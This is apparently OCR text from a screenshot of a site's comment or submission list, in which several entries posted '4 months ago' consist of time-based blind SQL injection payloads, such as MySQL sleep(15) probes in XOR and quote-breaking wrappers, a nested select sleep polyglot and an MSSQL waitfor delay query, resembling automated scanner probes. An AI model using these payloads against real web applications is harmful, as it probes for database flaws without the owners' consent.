
555
1
4 months ago
555
1*if(now()=sysdate(),sleep(15),0)
4 months ago
555
10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z
4 months ago
555
10"XOR(1*if(now()=sysdate(),sleep(15),0))XOR"Z
4 months ago
555
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
4 months ago
555
1-1; waitfor delay '0:0:15' --